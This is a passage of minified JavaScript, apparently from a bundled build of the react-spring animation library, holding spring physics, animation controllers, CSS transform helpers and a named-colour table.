this._string??(this._string=this._toString(this._value))}setValue(e){if(Qv.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=z_({output:[this.getValue(),e]})),this._value=0,super.reset()}},jy={dependencies:null},Ey=class extends Cy{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return t_(this.source,((n,o)=>{(e=>!!e&&e[yy]===e)(n)?t[o]=n.getValue(e):q_(n)?t[o]=Y_(n):e||(t[o]=n)})),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&e_(this.payload,(e=>e.reset()))}_makePayload(e){if(e){let t=new Set;return t_(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){jy.dependencies&&q_(e)&&jy.dependencies.add(e);let t=wy(e);t&&e_(t,(e=>this.add(e)))}},Ty=class extends Ey{constructor(e){super(e)}static create(e){return new Ty(e)}getValue(){return this.source.map((e=>e.getValue()))}setValue(e){let t=this.getPayload();return e.length==t.length?t.map(((t,n)=>t.setValue(e[n]))).some(Boolean):(super.setValue(e.map(My)),!0)}};function My(e){return(by(e)?Iy:By).create(e)}function Py(e){let t=xy(e);return t?t.constructor:Qv.arr(e)?Ty:by(e)?Iy:By}var Ry=(e,t)=>{let n=!Qv.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,ic.forwardRef)(((o,r)=>{let i=(0,ic.useRef)(null),s=n&&(0,ic.useCallback)((e=>{i.current=function(e,t){return e&&(Qv.fun(e)?e(t):e.current=t),t}(r,e)}),[r]),[l,a]=function(e,t){let n=new Set;return jy.dependencies=n,e.style&&(e={...e,style:t.createAnimatedStyle(e.style)}),e=new Ey(e),jy.dependencies=null,[e,n]}(o,t),c=vy(),u=()=>{let e=i.current;n&&!e||!1===(!!e&&t.applyAnimatedValues(e,l.getValue(!0)))&&c()},d=new Ay(u,a),p=(0,ic.useRef)();ky((()=>(p.current=d,e_(a,(e=>ty(e,d))),()=>{p.current&&(e_(p.current.deps,(e=>ny(e,p.current))),Pv.cancel(p.current.update))}))),(0,ic.useEffect)(u,[]),(e=>{(0,ic.useEffect)(e,_y)})((()=>()=>{let e=p.current;e_(e.deps,(t=>ny(t,e)))}));let h=t.getComponentProps(l.getValue());return ic.createElement(e,{...h,ref:s})}))},Ay=class{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&Pv.write(this.update)}};var Ny=Symbol.for("AnimatedComponent"),Ly=e=>Qv.str(e)?e:e&&Qv.str(e.displayName)?e.displayName:Qv.fun(e)&&e.name||null;function Dy(e,...t){return Qv.fun(e)?e(...t):e}var Oy=(e,t)=>!0===e||!!(t&&e&&(Qv.fun(e)?e(t):n_(e).includes(t))),zy=(e,t)=>Qv.obj(e)?t&&e[t]:e,Vy=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,Fy=e=>e,Hy=(e,t=Fy)=>{let n=Uy;e.default&&!0!==e.default&&(e=e.default,n=Object.keys(e));let o={};for(let r of n){let n=t(e[r],r);Qv.und(n)||(o[r]=n)}return o},Uy=["config","onProps","onStart","onChange","onPause","onResume","onRest"],Gy={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function $y(e){let t=function(e){let t={},n=0;if(t_(e,((e,o)=>{Gy[o]||(t[o]=e,n++)})),n)return t}(e);if(t){let n={to:t};return t_(e,((e,o)=>o in t||(n[o]=e))),n}return{...e}}function Wy(e){return e=Y_(e),Qv.arr(e)?e.map(Wy):by(e)?Yv.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function Ky(e){return Qv.fun(e)||Qv.arr(e)&&Qv.obj(e[0])}var Zy={tension:170,friction:26,mass:1,damping:1,easing:W_.linear,clamp:!1},qy=class{tension;friction;frequency;damping;mass;velocity=0;restVelocity;precision;progress;duration;easing;clamp;bounce;decay;round;constructor(){Object.assign(this,Zy)}};function Yy(e,t){if(Qv.und(t.decay)){let n=!Qv.und(t.tension)||!Qv.und(t.friction);(n||!Qv.und(t.frequency)||!Qv.und(t.damping)||!Qv.und(t.mass))&&(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}else e.duration=void 0}var Xy=[],Qy=class{changed=!1;values=Xy;toValues=null;fromValues=Xy;to;from;config=new qy;immediate=!1};function Jy(e,{key:t,props:n,defaultProps:o,state:r,actions:i}){return new Promise(((s,l)=>{let a,c,u=Oy(n.cancel??o?.cancel,t);if(u)h();else{Qv.und(n.pause)||(r.paused=Oy(n.pause,t));let e=o?.pause;!0!==e&&(e=r.paused||Oy(e,t)),a=Dy(n.delay||0,t),e?(r.resumeQueue.add(p),i.pause()):(i.resume(),p())}function d(){r.resumeQueue.add(p),r.timeouts.delete(c),c.cancel(),a=c.time-Pv.now()}function p(){a>0&&!Yv.skipAnimation?(r.delayed=!0,c=Pv.setTimeout(h,a),r.pauseQueue.add(d),r.timeouts.add(c)):h()}function h(){r.delayed&&(r.delayed=!1),r.pauseQueue.delete(d),r.timeouts.delete(c),e<=(r.cancelId||0)&&(u=!0);try{i.start({...n,callId:e,cancel:u},s)}catch(e){l(e)}}}))}var ex=(e,t)=>1==t.length?t[0]:t.some((e=>e.cancelled))?ox(e.get()):t.every((e=>e.noop))?tx(e.get()):nx(e.get(),t.every((e=>e.finished))),tx=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),nx=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),ox=e=>({value:e,cancelled:!0,finished:!1});function rx(e,t,n,o){let{callId:r,parentId:i,onRest:s}=t,{asyncTo:l,promise:a}=n;return i||e!==l||t.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=e;let c,u,d,p=Hy(t,((e,t)=>"onRest"===t?void 0:e)),h=new Promise(((e,t)=>(c=e,u=t))),g=e=>{let t=r<=(n.cancelId||0)&&ox(o)||r!==n.asyncId&&nx(o,!1);if(t)throw e.result=t,u(e),e},m=(e,t)=>{let i=new sx,s=new lx;return(async()=>{if(Yv.skipAnimation)throw ix(n),s.result=nx(o,!1),u(s),s;g(i);let l=Qv.obj(e)?{...e}:{...t,to:e};l.parentId=r,t_(p,((e,t)=>{Qv.und(l[t])&&(l[t]=e)}));let a=await o.start(l);return g(i),n.paused&&await new Promise((e=>{n.resumeQueue.add(e)})),a})()};if(Yv.skipAnimation)return ix(n),nx(o,!1);try{let t;t=Qv.arr(e)?(async e=>{for(let t of e)await m(t)})(e):Promise.resolve(e(m,o.stop.bind(o))),await Promise.all([t.then(c),h]),d=nx(o.get(),!0,!1)}catch(e){if(e instanceof sx)d=e.result;else{if(!(e instanceof lx))throw e;d=e.result}}finally{r==n.asyncId&&(n.asyncId=i,n.asyncTo=i?l:void 0,n.promise=i?a:void 0)}return Qv.fun(s)&&Pv.batchedUpdates((()=>{s(d,o,o.item)})),d})():a}function ix(e,t){o_(e.timeouts,(e=>e.cancel())),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}var sx=class extends Error{result;constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}},lx=class extends Error{result;constructor(){super("SkipAnimationSignal")}},ax=e=>e instanceof ux,cx=1,ux=class extends J_{id=cx++;_priority=0;get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=xy(this);return e&&e.getValue()}to(...e){return Yv.to(this,e)}interpolate(...e){return fy(`${gy}The "interpolate" function is deprecated in v9 (use "to" instead)`),Yv.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){Q_(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||f_.sort(this),Q_(this,{type:"priority",parent:this,priority:e})}},dx=Symbol.for("SpringPhase"),px=e=>(1&e[dx])>0,hx=e=>(2&e[dx])>0,gx=e=>(4&e[dx])>0,mx=(e,t)=>t?e[dx]|=3:e[dx]&=-3,fx=(e,t)=>t?e[dx]|=4:e[dx]&=-5,bx=class extends ux{key;animation=new Qy;queue;defaultProps={};_state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_pendingCalls=new Set;_lastCallId=0;_lastToId=0;_memoizedDuration=0;constructor(e,t){if(super(),!Qv.und(e)||!Qv.und(t)){let n=Qv.obj(e)?{...e}:{...t,from:e};Qv.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!(hx(this)||this._state.asyncTo)||gx(this)}get goal(){return Y_(this.animation.to)}get velocity(){let e=xy(this);return e instanceof By?e.lastVelocity||0:e.getPayload().map((e=>e.lastVelocity||0))}get hasAnimated(){return px(this)}get isAnimating(){return hx(this)}get isPaused(){return gx(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,n=!1,o=this.animation,{config:r,toValues:i}=o,s=wy(o.to);!s&&q_(o.to)&&(i=n_(Y_(o.to))),o.values.forEach(((l,a)=>{if(l.done)return;let c=l.constructor==Iy?1:s?s[a].lastPosition:i[a],u=o.immediate,d=c;if(!u){if(d=l.lastPosition,r.tension<=0)return void(l.done=!0);let t,n=l.elapsedTime+=e,i=o.fromValues[a],s=null!=l.v0?l.v0:l.v0=Qv.arr(r.velocity)?r.velocity[a]:r.velocity,p=r.precision||(i==c?.005:Math.min(1,.001*Math.abs(c-i)));if(Qv.und(r.duration))if(r.decay){let e=!0===r.decay?.998:r.decay,o=Math.exp(-(1-e)*n);d=i+s/(1-e)*(1-o),u=Math.abs(l.lastPosition-d)<=p,t=s*o}else{t=null==l.lastVelocity?s:l.lastVelocity;let n,o=r.restVelocity||p/10,a=r.clamp?0:r.bounce,h=!Qv.und(a),g=i==c?l.v0>0:i<c,m=!1,f=1,b=Math.ceil(e/f);for(let e=0;e<b&&(n=Math.abs(t)>o,n||(u=Math.abs(c-d)<=p,!u));++e){h&&(m=d==c||d>c==g,m&&(t=-t*a,d=c)),t+=(1e-6*-r.tension*(d-c)+.001*-r.friction*t)/r.mass*f,d+=t*f}}else{let o=1;r.duration>0&&(this._memoizedDuration!==r.duration&&(this._memoizedDuration=r.duration,l.durationProgress>0&&(l.elapsedTime=r.duration*l.durationProgress,n=l.elapsedTime+=e)),o=(r.progress||0)+n/this._memoizedDuration,o=o>1?1:o<0?0:o,l.durationProgress=o),d=i+r.easing(o)*(c-i),t=(d-l.lastPosition)/e,u=1==o}l.lastVelocity=t,Number.isNaN(d)&&(console.warn("Got NaN while animating:",this),u=!0)}s&&!s[a].done&&(u=!1),u?l.done=!0:t=!1,l.setValue(d,r.round)&&(n=!0)}));let l=xy(this),a=l.getValue();if(t){let e=Y_(o.to);a===e&&!n||r.decay?n&&r.decay&&this._onChange(a):(l.setValue(e),this._onChange(e)),this._stop()}else n&&this._onChange(a)}set(e){return Pv.batchedUpdates((()=>{this._stop(),this._focus(e),this._set(e)})),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(hx(this)){let{to:e,config:t}=this.animation;Pv.batchedUpdates((()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()}))}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let n;return Qv.und(e)?(n=this.queue||[],this.queue=[]):n=[Qv.obj(e)?e:{...t,to:e}],Promise.all(n.map((e=>this._update(e)))).then((e=>ex(this,e)))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),ix(this._state,e&&this._lastCallId),Pv.batchedUpdates((()=>this._stop(t,e))),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:n,from:o}=e;n=Qv.obj(n)?n[t]:n,(null==n||Ky(n))&&(n=void 0),o=Qv.obj(o)?o[t]:o,null==o&&(o=void 0);let r={to:n,from:o};return px(this)||(e.reverse&&([n,o]=[o,n]),o=Y_(o),Qv.und(o)?xy(this)||this._set(n):this._set(o)),r}_update({...e},t){let{key:n,defaultProps:o}=this;e.default&&Object.assign(o,Hy(e,((e,t)=>/^on/.test(t)?zy(e,n):e))),Sx(this,e,"onProps"),wx(this,"onProps",e,this);let r=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let i=this._state;return Jy(++this._lastCallId,{key:n,props:e,defaultProps:o,state:i,actions:{pause:()=>{gx(this)||(fx(this,!0),s_(i.pauseQueue),wx(this,"onPause",nx(this,kx(this,this.animation.to)),this))},resume:()=>{gx(this)&&(fx(this,!1),hx(this)&&this._resume(),s_(i.resumeQueue),wx(this,"onResume",nx(this,kx(this,this.animation.to)),this))},start:this._merge.bind(this,r)}}).then((n=>{if(e.loop&&n.finished&&(!t||!n.noop)){let t=vx(e);if(t)return this._update(t,!0)}return n}))}_merge(e,t,n){if(t.cancel)return this.stop(!0),n(ox(this));let o=!Qv.und(e.to),r=!Qv.und(e.from);if(o||r){if(!(t.callId>this._lastToId))return n(ox(this));this._lastToId=t.callId}let{key:i,defaultProps:s,animation:l}=this,{to:a,from:c}=l,{to:u=a,from:d=c}=e;r&&!o&&(!t.default||Qv.und(u))&&(u=d),t.reverse&&([u,d]=[d,u]);let p=!Jv(d,c);p&&(l.from=d),d=Y_(d);let h=!Jv(u,a);h&&this._focus(u);let g=Ky(t.to),{config:m}=l,{decay:f,velocity:b}=m;(o||r)&&(m.velocity=0),t.config&&!g&&function(e,t,n){n&&(Yy(n={...n},t),t={...n,...t}),Yy(e,t),Object.assign(e,t);for(let t in Zy)null==e[t]&&(e[t]=Zy[t]);let{mass:o,frequency:r,damping:i}=e;Qv.und(r)||(r<.01&&(r=.01),i<0&&(i=0),e.tension=Math.pow(2*Math.PI/r,2)*o,e.friction=4*Math.PI*i*o/r)}(m,Dy(t.config,i),t.config!==s.config?Dy(s.config,i):void 0);let k=xy(this);if(!k||Qv.und(u))return n(nx(this,!0));let v=Qv.und(t.reset)?r&&!t.default:!Qv.und(d)&&Oy(t.reset,i),_=v?d:this.get(),y=Wy(u),x=Qv.num(y)||Qv.arr(y)||by(y),S=!g&&(!x||Oy(s.immediate||t.immediate,i));if(h){let e=Py(u);if(e!==k.constructor){if(!S)throw Error(`Cannot animate between ${k.constructor.name} and ${e.name}, as the "to" prop suggests`);k=this._set(y)}}let w=k.constructor,C=q_(u),B=!1;if(!C){let e=v||!px(this)&&p;(h||e)&&(B=Jv(Wy(_),y),C=!B),(!Jv(l.immediate,S)&&!S||!Jv(m.decay,f)||!Jv(m.velocity,b))&&(C=!0)}if(B&&hx(this)&&(l.changed&&!v?C=!0:C||this._stop(a)),!g&&((C||q_(a))&&(l.values=k.getPayload(),l.toValues=q_(u)?null:w==Iy?[1]:n_(y)),l.immediate!=S&&(l.immediate=S,!S&&!v&&this._set(a)),C)){let{onRest:e}=l;e_(xx,(e=>Sx(this,t,e)));let o=nx(this,kx(this,a));s_(this._pendingCalls,o),this._pendingCalls.add(n),l.changed&&Pv.batchedUpdates((()=>{l.changed=!v,e?.(o,this),v?Dy(s.onRest,o):l.onStart?.(o,this)}))}v&&this._set(_),g?n(rx(t.to,t,this._state,this)):C?this._start():hx(this)&&!h?this._pendingCalls.add(n):n(tx(_))}_focus(e){let t=this.animation;e!==t.to&&(X_(this)&&this._detach(),t.to=e,X_(this)&&this._attach())}_attach(){let e=0,{to:t}=this.animation;q_(t)&&(ty(t,this),ax(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;q_(e)&&ny(e,this)}_set(e,t=!0){let n=Y_(e);if(!Qv.und(n)){let e=xy(this);if(!e||!Jv(n,e.getValue())){let o=Py(n);e&&e.constructor==o?e.setValue(n):Sy(this,o.create(n)),e&&Pv.batchedUpdates((()=>{this._onChange(n,t)}))}}return xy(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,wx(this,"onStart",nx(this,kx(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),Dy(this.animation.onChange,e,this)),Dy(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;xy(this).reset(Y_(e.to)),e.immediate||(e.fromValues=e.values.map((e=>e.lastPosition))),hx(this)||(mx(this,!0),gx(this)||this._resume())}_resume(){Yv.skipAnimation?this.finish():f_.start(this)}_stop(e,t){if(hx(this)){mx(this,!1);let n=this.animation;e_(n.values,(e=>{e.done=!0})),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),Q_(this,{type:"idle",parent:this});let o=t?ox(this.get()):nx(this.get(),kx(this,e??n.to));s_(this._pendingCalls,o),n.changed&&(n.changed=!1,wx(this,"onRest",o,this))}}};function kx(e,t){let n=Wy(t);return Jv(Wy(e.get()),n)}function vx(e,t=e.loop,n=e.to){let o=Dy(t);if(o){let r=!0!==o&&$y(o),i=(r||e).reverse,s=!r||r.reset;return _x({...e,loop:t,default:!1,pause:void 0,to:!i||Ky(n)?n:void 0,from:s?e.from:void 0,reset:s,...r})}}function _x(e){let{to:t,from:n}=e=$y(e),o=new Set;return Qv.obj(t)&&yx(t,o),Qv.obj(n)&&yx(n,o),e.keys=o.size?Array.from(o):null,e}function yx(e,t){t_(e,((e,n)=>null!=e&&t.add(n)))}var xx=["onStart","onRest","onChange","onPause","onResume"];function Sx(e,t,n){e.animation[n]=t[n]!==Vy(t,n)?zy(t[n],e.key):void 0}function wx(e,t,...n){e.animation[t]?.(...n),e.defaultProps[t]?.(...n)}var Cx=["onStart","onChange","onRest"],Bx=1,Ix=class{id=Bx++;springs={};queue=[];ref;_flush;_initialProps;_lastAsyncId=0;_active=new Set;_changed=new Set;_started=!1;_item;_state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_events={onStart:new Map,onChange:new Map,onRest:new Map};constructor(e,t){this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start({default:!0,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every((e=>e.idle&&!e.isDelayed&&!e.isPaused))}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each(((t,n)=>e[n]=t.get())),e}set(e){for(let t in e){let n=e[t];Qv.und(n)||this.springs[t].set(n)}}update(e){return e&&this.queue.push(_x(e)),this}start(e){let{queue:t}=this;return e?t=n_(e).map(_x):this.queue=[],this._flush?this._flush(this,t):(Px(this,t),jx(this,t))}stop(e,t){if(e!==!!e&&(t=e),t){let n=this.springs;e_(n_(t),(t=>n[t].stop(!!e)))}else ix(this._state,this._lastAsyncId),this.each((t=>t.stop(!!e)));return this}pause(e){if(Qv.und(e))this.start({pause:!0});else{let t=this.springs;e_(n_(e),(e=>t[e].pause()))}return this}resume(e){if(Qv.und(e))this.start({pause:!1});else{let t=this.springs;e_(n_(e),(e=>t[e].resume()))}return this}each(e){t_(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:n}=this._events,o=this._active.size>0,r=this._changed.size>0;(o&&!this._started||r&&!this._started)&&(this._started=!0,o_(e,(([e,t])=>{t.value=this.get(),e(t,this,this._item)})));let i=!o&&this._started,s=r||i&&n.size?this.get():null;r&&t.size&&o_(t,(([e,t])=>{t.value=s,e(t,this,this._item)})),i&&(this._started=!1,o_(n,(([e,t])=>{t.value=s,e(t,this,this._item)})))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}Pv.onFrame(this._onFrame)}};function jx(e,t){return Promise.all(t.map((t=>Ex(e,t)))).then((t=>ex(e,t)))}async function Ex(e,t,n){let{keys:o,to:r,from:i,loop:s,onRest:l,onResolve:a}=t,c=Qv.obj(t.default)&&t.default;s&&(t.loop=!1),!1===r&&(t.to=null),!1===i&&(t.from=null);let u=Qv.arr(r)||Qv.fun(r)?r:void 0;u?(t.to=void 0,t.onRest=void 0,c&&(c.onRest=void 0)):e_(Cx,(n=>{let o=t[n];if(Qv.fun(o)){let r=e._events[n];t[n]=({finished:e,cancelled:t})=>{let n=r.get(o);n?(e||(n.finished=!1),t&&(n.cancelled=!0)):r.set(o,{value:null,finished:e||!1,cancelled:t||!1})},c&&(c[n]=t[n])}}));let d=e._state;t.pause===!d.paused?(d.paused=t.pause,s_(t.pause?d.pauseQueue:d.resumeQueue)):d.paused&&(t.pause=!0);let p=(o||Object.keys(e.springs)).map((n=>e.springs[n].start(t))),h=!0===t.cancel||!0===Vy(t,"cancel");(u||h&&d.asyncId)&&p.push(Jy(++e._lastAsyncId,{props:t,state:d,actions:{pause:Xv,resume:Xv,start(t,n){h?(ix(d,e._lastAsyncId),n(ox(e))):(t.onRest=l,n(rx(u,t,d,e)))}}})),d.paused&&await new Promise((e=>{d.resumeQueue.add(e)}));let g=ex(e,await Promise.all(p));if(s&&g.finished&&(!n||!g.noop)){let n=vx(t,s,r);if(n)return Px(e,[n]),Ex(e,n,!0)}return a&&Pv.batchedUpdates((()=>a(g,e,e.item))),g}function Tx(e,t){let n=new bx;return n.key=e,t&&ty(n,t),n}function Mx(e,t,n){t.keys&&e_(t.keys,(o=>{(e[o]||(e[o]=n(o)))._prepareNode(t)}))}function Px(e,t){e_(t,(t=>{Mx(e.springs,t,(t=>Tx(t,e)))}))}var Rx=({children:e,...t})=>{let n=(0,ic.useContext)(Ax),o=t.pause||!!n.pause,r=t.immediate||!!n.immediate;t=function(e,t){let[n]=(0,ic.useState)((()=>({inputs:t,result:e()}))),o=(0,ic.useRef)(),r=o.current,i=r;return i?Boolean(t&&i.inputs&&function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,i.inputs))||(i={inputs:t,result:e()}):i=n,(0,ic.useEffect)((()=>{o.current=i,r==n&&(n.inputs=n.result=void 0)}),[i]),i.result}((()=>({pause:o,immediate:r})),[o,r]);let{Provider:i}=Ax;return ic.createElement(i,{value:t},e)},Ax=function(e,t){return Object.assign(e,ic.createContext(t)),e.Provider._context=e,e.Consumer._context=e,e}(Rx,{});Rx.Provider=Ax.Provider,Rx.Consumer=Ax.Consumer;var Nx=class extends ux{constructor(e,t){super(),this.source=e,this.calc=z_(...t);let n=this._get(),o=Py(n);Sy(this,o.create(n))}key;idle=!0;calc;_active=new Set;advance(e){let t=this._get();Jv(t,this.get())||(xy(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&Dx(this._active)&&Ox(this)}_get(){let e=Qv.arr(this.source)?this.source.map(Y_):n_(Y_(this.source));return this.calc(...e)}_start(){this.idle&&!Dx(this._active)&&(this.idle=!1,e_(wy(this),(e=>{e.done=!1})),Yv.skipAnimation?(Pv.batchedUpdates((()=>this.advance())),Ox(this)):f_.start(this))}_attach(){let e=1;e_(n_(this.source),(t=>{q_(t)&&ty(t,this),ax(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))})),this.priority=e,this._start()}_detach(){e_(n_(this.source),(e=>{q_(e)&&ny(e,this)})),this._active.clear(),Ox(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=n_(this.source).reduce(((e,t)=>Math.max(e,(ax(t)?t.priority:0)+1)),0))}};function Lx(e){return!1!==e.idle}function Dx(e){return!e.size||Array.from(e).every(Lx)}function Ox(e){e.idle||(e.idle=!0,e_(wy(e),(e=>{e.done=!0})),Q_(e,{type:"idle",parent:e}))}Yv.assign({createStringInterpolator:hy,to:(e,t)=>new Nx(e,t)});f_.advance;const zx=window.ReactDOM;var Vx=/^--/;function Fx(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||Vx.test(e)||Ux.hasOwnProperty(e)&&Ux[e]?(""+t).trim():t+"px"}var Hx={};var Ux={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gx=["Webkit","Ms","Moz","O"];Ux=Object.keys(Ux).reduce(((e,t)=>(Gx.forEach((n=>e[((e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1))(n,t)]=e[t])),e)),Ux);var $x=/^(matrix|translate|scale|rotate|skew)/,Wx=/^(translate)/,Kx=/^(rotate|skew)/,Zx=(e,t)=>Qv.num(e)&&0!==e?e+t:e,qx=(e,t)=>Qv.arr(e)?e.every((e=>qx(e,t))):Qv.num(e)?e===t:parseFloat(e)===t,Yx=class extends Ey{constructor({x:e,y:t,z:n,...o}){let r=[],i=[];(e||t||n)&&(r.push([e||0,t||0,n||0]),i.push((e=>[`translate3d(${e.map((e=>Zx(e,"px"))).join(",")})`,qx(e,0)]))),t_(o,((e,t)=>{if("transform"===t)r.push([e||""]),i.push((e=>[e,""===e]));else if($x.test(t)){if(delete o[t],Qv.und(e))return;let n=Wx.test(t)?"px":Kx.test(t)?"deg":"";r.push(n_(e)),i.push("rotate3d"===t?([e,t,o,r])=>[`rotate3d(${e},${t},${o},${Zx(r,n)})`,qx(r,0)]:e=>[`${t}(${e.map((e=>Zx(e,n))).join(",")})`,qx(e,t.startsWith("scale")?1:0)])}})),r.length&&(o.transform=new Xx(r,i)),super(o)}},Xx=class extends J_{constructor(e,t){super(),this.inputs=e,this.transforms=t}_value=null;get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return e_(this.inputs,((n,o)=>{let r=Y_(n[0]),[i,s]=this.transforms[o](Qv.arr(r)?r:n.map(Y_));e+=" "+i,t=t&&s})),t?"none":e}observerAdded(e){1==e&&e_(this.inputs,(e=>e_(e,(e=>q_(e)&&ty(e,this)))))}observerRemoved(e){0==e&&e_(this.inputs,(e=>e_(e,(e=>q_(e)&&ny(e,this)))))}eventObserved(e){"change"==e.type&&(this._value=null),Q_(this,e)}};Yv.assign({batchedUpdates:zx.unstable_batchedUpdates,createStringInterpolator:hy,colors:{transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yel